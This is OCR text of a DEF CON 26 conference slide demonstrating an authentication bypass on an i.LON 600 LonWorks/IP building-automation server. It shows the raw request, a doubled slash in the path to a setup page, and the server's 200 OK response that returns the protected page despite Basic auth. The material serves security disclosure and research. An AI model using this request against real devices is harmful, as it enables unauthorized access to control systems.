 DEF CON 26
DEFCON
DEFCON
DEFCON
DEF
FCON
DEFCON
DEFCON
FCON
DEF
Authentication Bypass
Request
Raw Headers Hex
GET /forms//Echelon/SetupIP.htm
HTTP/1.1
Host: 192.168.1.237
User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.13; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.1.237/forms/Echelon/Setup
Security.htm
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Server: WindWeb/1.0.3
Date: THU JUN 28 12:28:55 2018
Content-Type: text/html
ETag: "9c2-5523-51002696"
WWW-Authenticate: Basic
realm="i.LON"
<!DOCTYPE HTML PUBLIC "-//W3C//DTD
HTML 4.01 Transitional//EN">
<html>
<head>
<title>i.LON 600 LonWorks/IP
Server</title>
<meta http-equiv="Content-Type"
content="text/html;
charset=iso-8859-1">
<script type="text/javascript"
AUGUST 9-12, 2018
LAS VEGAS
30 Page